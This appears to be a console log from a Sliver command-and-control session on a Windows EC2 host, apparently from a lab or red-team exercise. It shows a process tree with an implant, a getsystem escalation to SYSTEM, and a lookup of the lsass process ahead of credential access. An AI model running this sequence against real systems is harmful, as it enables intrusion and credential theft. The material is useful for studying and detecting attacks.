 ├── [2112]  sysmon64.exe
└── [2380]  svchost.exe
├── [648]  lsass.exe
└── [776]  fontdrvhost.exe
├── [572]  winlogon.exe
├── [980]  dwm.exe
├── [988]  LogonUI.exe
└── [780]  fontdrvhost.exe
├── [3064]  winlogon.exe
├── [3532]  dwm.exe
└── [3816]  fontdrvhost.exe
├── [3484]  explorer.exe
└── [4296]  RAW_SCHEME.exe
└── [4036]  csrss.exe
⚠  Security Product(s): Windows Smart Screen
sliver (RAW_SCHEME) > getsystem
[*] A new SYSTEM session should pop soon...
[*] Session 7adb2532 RAW_SCHEME - 10.0.21.187:50518 (EC2AMAZ-2BUU2T2) - windows/amd64 - Sun, 30 Mar 2025 15:50:46 UTC
sliver (RAW_SCHEME) > use 7adb2532
[*] Active session RAW_SCHEME (7adb2532-97b2-4406-977f-455b41f44c33)
sliver (RAW_SCHEME) > whomai
error: unknown command, try 'help'
sliver (RAW_SCHEME) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
sliver (RAW_SCHEME) > ps -e lsass.exe
Pid   Ppid   Owner                 Arch     Executable   Session
===== ====== ===================== ======== ============ =========
648   512    NT AUTHORITY\SYSTEM   x86_64   lsass.exe    0
sliver (RAW_SCHEME) >